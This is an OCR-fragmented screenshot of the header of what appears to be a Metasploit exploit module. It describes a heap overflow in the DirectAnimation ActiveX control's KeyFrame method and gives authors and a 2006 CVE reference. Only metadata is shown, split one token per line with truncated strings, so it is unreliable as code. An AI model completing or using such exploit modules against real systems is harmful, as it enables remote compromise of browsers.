
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'I
'Description'
=
>
%q{
				This module exploits a heap overflow vulnerability in the KeyFrame method of the

				direct animation ActiveX control.  This is a port of the exploit implemented by

				Alexander Sotirov.

			}
,
'License'
=
>
MS
'Author'
=
>
[
# Did all the 
'Alexander Sot
# Integrated i
'skape'
,
]
,
'Version'
=
>
'$
'References'
=
>
[
[
'CVE'
,
'2006